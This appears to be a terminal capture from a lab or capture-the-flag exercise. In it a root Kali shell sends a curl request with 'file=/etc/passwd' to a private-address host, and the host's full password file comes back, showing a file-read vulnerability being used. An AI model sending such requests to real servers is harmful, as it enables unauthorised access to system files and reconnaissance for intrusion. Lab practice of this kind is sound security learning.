 ┌──(root㉿kali)-[~]
└─# curl http://10.10.10.17/test -H POST -d "file=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bi
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh